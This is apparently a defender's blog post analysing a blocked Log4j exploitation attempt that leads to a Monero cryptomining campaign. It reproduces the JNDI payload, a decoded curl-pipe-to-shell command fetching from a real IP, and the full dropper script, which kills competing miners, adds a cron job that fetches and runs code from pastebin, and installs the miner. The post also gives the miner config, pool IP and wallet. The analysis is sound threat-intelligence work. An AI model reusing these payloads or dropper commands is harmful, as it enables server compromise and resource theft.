Uncovered my 1st cryptominer!
A few days back I received a firewall alert regarding a log4j exploitation attempt, targeting a web server.
Since every security vendor under the sun has released an update, the request was blocked and the attack was unsuccessful.
The reported -source- IP was not flagged as malicious or reported in any of the known databases, which triggered my curiosity.
I decided to try and understand the underlying infrastructure and the attacker’s end goal.
First things first, let’s have a look at the payload used to abuse the vulnerability, which was a pretty common exploitation attempt
${jndi:ldap://181.114.232.78:8066/TomcatBypass/Command/Base64/Y3VybCAtZnNTTCBodHRwOi8vMTQuNTUuNjUuMjE3OjgwODAvYS9sci5zaCB8c2g=}
As the directory kindly indicates the request string is encoded using base64. Decoding it, returned the following.
curl -fsSL http://14.55.65.217:8080/a/lr.sh |sh
Let’s run a quick scan against the newly found IP [2] and try to determine it’s role.

From the nmap results and some OSINT, this looks like an exploited host used for call-backs. Next step, let’s grab the lr.sh script found in the curl command above.

lr.sh
!/bin/sh
export PATH=$PATH:/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/bin:/usr/local/sbin
pkill -9 -f mysqldd
pkill -9 -f monero
pkill -9 -f kinsing
pkill -9 -f sshpass
pkill -9 -f sshexec
pkill -9 -f cnrig
pkill -9 -f attack
pkill -9 -f dovecat
pkill -9 -f donate
pkill -9 -f 'scan.log'
pkill -9 -f xmr-stak
pkill -9 -f crond64
pkill -9 -f stratum
pkill -9 -f /tmp/java
pkill -9 -f /tmp/system
pkill -9 -f excludefile
pkill -9 -f agettyd
pkill -9 -f /dev/shm
pkill -9 -f /var/tmp
pkill -9 -f './python'
pkill -9 -f './crun'
pkill -9 -f './.'
pkill -9 -f 'xmrig'
pkill -9 '.6379'
pkill -9 'load.sh'
pkill -9 'init.sh'
pkill -9 '.rsyslogds'
pkill -9 pnscan
pkill -9 masscan
pkill -9 ladaras
pkill -9 kthgado
pkill -9 kdevtmpfsi
pkill -9 solrd
pkill -9 meminitsrv
pkill -9 networkservice
pkill -9 sysupdate
pkill -9 phpguard
pkill -9 phpupdate
pkill -9 networkmanager
pkill -9 knthread
pkill -9 mysqlserver
pkill -9 watchbog
pkill -9 xmrig
pkill -9 bashirc
pkill -9 zgrab
killall -9 /tmp/*
killall -9 /var/tmp/*
crontab -l | grep -e "8DdBvkRn" | grep -v grep
if [ $? -eq 0 ]; then
if [ $? -eq 0 ]; then
echo "cron good"
else
(
crontab -l 2>/dev/null
echo "*/5 * * * * curl -fsSL https://pastebin.com/raw/8DdBvkRn | sh"
) | crontab -
fi
for i in $(ls /proc|grep '[0-9]'); do
if ls -al /proc/$i 2>/dev/null|grep kthmimu 2>/dev/null; then
continue
fi
if grep -a 'donate' /proc/$i/exe 1>/dev/null 2>&1; then
kill -9 $i
fi
if ls -al /proc/$i | grep exe | grep "/var/tmp|/tmp"; then
kill -9 $i
fi
done
PROC_NAME=kthmimu
ProcNumber=ps -ef |grep -w $PROC_NAME|grep -v grep|wc -l
if [ $ProcNumber -le 0 ];then
ps auxf|grep -v grep | awk '{if($3>=70.0) print $2}'| xargs kill -9
pkill -9 -f '/tmp/.'
mkdir /tmp/.mimu
curl -fsSL http://14.55.65.217:8080/a/config.json -o /tmp/.mimu/config.json
curl -fsSL http://14.55.65.217:8080/a/x.rar -o /tmp/.mimu/kthmimu
curl -fsSL http://14.55.65.217:8080/a/apache.sh -o /tmp/.mimu/apache.sh
chmod +x /tmp/.mimu/kthmimu
chmod +x /tmp/.mimu/apache.sh
nohup /tmp/.mimu/apache.sh 1>/dev/null 2>&1 &
sleep 2
rm -f /tmp/.mimu/apache.sh
fi
It looks like the script is making sure no other known malware or cryptominner is currently running on the affected host and then reaches out to pastebin and the compromised server.

config.json
"cn/0": false,
"cn-lite/0": false
},
"cuda": {
"enabled": false,
"loader": null,
"nvml": true,
"cn/0": false,
"cn-lite/0": false
},
"donate-level": 1,
"donate-over-proxy": 1,
"log-file": null,
"pools": [
{
"algo": null,
"coin": null,
"url": "91.121.140.167:80",
"user": "45tdM15BthJWCKScmdxF9nGKfnZJpV8jK3ZmBDUofM5fdzoXURTrb9QQeCwiNXHyvibVFqtxeWwx57FnCqL4Z3y4S4G2tTy",
"pass": "x",
"rig-id": null,
"nicehash": false,
"keepalive": false,
"enabled": true,
"tls": false,
"tls-fingerprint": null,
"daemon": false,
"socks5": null,
"self-select": null
}
],
"print-time": 60,
"health-print-time": 60,
"retries": 5,
"retry-pause": 5,
"syslog": false,
"tls": {
"enabled": false,
"protocols": null,
"cert": null,
"cert_key": null,
"ciphers": null,
"ciphersuites": null,
"dhparam": null
},
"user-agent": null,
"verbose": 0,
"watch": true,
"pause-on-battery": false
}

After reading the configuration file (config.json), I can safely conclude that the attacker was trying to install and configure a cryptominner, specifically one that is mining monero (cn algorithm) on pool “91.121.140.167” and sending all earning to the wallet seen bellow :

Wallet address : 45tdM15BthJWCKScmdxF9nGKfnZJpV8jK3ZmBDUofM5fdzoXURTrb9QQeCwiNXHyvibVFqtxeWwx57FnCqL4Z3y4S4G2tTy

Since we have the crypto wallet’s address let’s have a look on some major XMR mining pools to find out how the attacker’s cryptominer is doing.
I only found the wallet in one XMR pool (supportxmr). It looks like he has earned more than 1.2 XMR, the reported hashrate at (320 kH/s) indicates an extended network of affected machines since the average hashrate for an AMD Ryzen 5 3600 (working exclusively for mining) is around 6,5kH/s. The last reported hash was a few seconds ago, indicating ongoing exploitation.

I haven’t yet managed to fully understand the x.rar file (elf, probably the actual miner) found on the exploited server[2] so there are missing links, I will try to update this post once/if I make any progress.
Infrastructure Summary
[1] Initial exploitation attempt : 181.114.232.78
*Update 18/3/2022, additional IP captured : 148.72.213.165
[2] Exploited host serving malware : 14.55.65.217
[3] XMR Mining Pool : 91.121.140.167
Any feedback is truly appreciated, thank you.